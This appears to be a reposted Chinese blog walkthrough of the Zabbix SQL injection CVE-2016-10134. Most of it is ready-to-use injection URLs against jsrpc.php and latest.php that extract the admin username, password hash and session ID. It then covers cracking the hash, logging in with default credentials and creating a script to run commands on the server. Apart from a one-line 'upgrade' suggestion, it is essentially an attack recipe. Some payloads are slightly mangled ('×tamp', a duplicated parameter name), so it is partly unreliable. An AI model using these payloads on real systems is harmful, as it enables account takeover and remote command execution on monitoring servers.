Zabbix sql注入漏洞(CVE-2016-10134)
2023-12-28 13:16:17
漏洞描述:
zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。Zabbix 的latest.php中的toggle idsI或isrpc.php种的profieldx2参数存在sql注入,通过sql注入获取管理员账户密码,进入后台,进行getshel操作。
复现过程:
1.访问ip:port
2.?用账号guest(密码为空)登录游客账户
3.登录后,查看Cookie中的zbx_sessionid,复制后16位字符
4.?将这16个字符作为sid的值,访问? ?
http://ip:port/latest.php?output=ajax&sid= 5634b98d3dd09eed&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)
5.在攻击机访问的zabbix的地址后面加上如下url
http://ip:port/jsrpc.php?sid=5634b98d3dd09eed&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=2%273297&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&mark_color=1
?输出结果,若包含:You have an error in your SQL syntax;表示漏洞存在
6.利用jsrpc的profileIdx2参数sql注入获取用户名和密码
6.1??获取用户名
http://ip:port/jsrpc.php?sid=5634b98d3dd09eed&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,name,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17?? ?6.2获取密码hash
http://ip:port/jsrpc.php?sid=5634b98d3dd09eed&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,passwd,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17? ? 6.3也可使用以下链接直接获取用户名及密码hash
http://ip:port/jsrpc.php?sid=5634b98d3dd09eed&type=9&method=screen.get×tamp=1471054088083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,(select%20concat(name,0x3a,passwd)%20from%20%20users%20limit%200,1),0x7e)))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20170813040734&resourcetype=17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&mark_color=16.4?获取sessionid
http://ip:port/jsrpc.php?sid=5634b98d3dd09eed&type=9&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,sessionid,0x7e)%20as%20char),0x7e))%20from%20zabbix.sessions%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
管理员 ?用户名密码:Zabbix:5fce1b3e34b520afeffb37ce08c7cd66?
管理员 ?Session_id:121d56a73597809b410e2fc80b9d4197
7.md5解密
复现2
1.查询当前使用用户
http://ip:port/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)
2.查询当前数据库版本
http://ip:port/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(1,concat(0x7e,(SELECT@@version),0x7e),1)
3.使用默认账号密码
???????
账号admin
密码zabbix
4.在Administration页面的scrpit功能栏创建script
5.在此处可以进行命令执行,添加完成后,保存

6.依次点击Monitroing-Latest data,选择Host groups的select,全选
7.点击Zabbix server,选择test运行后即可
修复建议:
升级版本
文章来源:https://blog.csdn.net/m0_65150886/article/details/135247632
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!